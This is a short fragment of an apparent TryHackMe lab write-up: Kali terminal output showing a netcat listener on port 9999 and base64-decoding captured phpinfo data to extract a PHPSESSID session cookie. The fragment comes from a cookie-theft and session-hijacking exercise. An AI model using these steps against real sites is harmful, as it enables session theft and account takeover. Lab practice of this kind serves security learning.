 zsh: suspended  nc -nvlp 9999
┌──(kali㉿kali)-[~/Desktop/tryhackme/tmp]
└─$ subl base.txt
┌──(kali㉿kali)-[~/Desktop/tryhackme/tmp]
└─$ cat base.txt| base64 -d | grep PHPSESSID
<tr><td class="e">HTTP_COOKIE </td><td class="v">PHPSESSID=fhndvj071agvhlqt10jcmmbo5f </td></tr>
<tr><td class="e">Cookie </td><td class="v">PHPSESSID=fhndvj071agvhlqt10jcmmbo5f </td></tr>
base64: invalid input
<tr><td class="e">session.name</td><td class="v">PHPSESSID</td><td class="v">PHPSESSID</td></tr>
<tr><td class="e">$_COOKIE['PHPSESSID']</td><td class="v">fhndvj071agvhlqt10jcmmbo5f</td></tr>
<tr><td class="e">$_SERVER['HTTP_COOKIE']</td><td class="v">PHPSESSID=fhndvj071agvhlqt10jcmmbo5f</td></tr>
┌──(kali㉿kali)-[~/Desktop/tryhackme/tmp]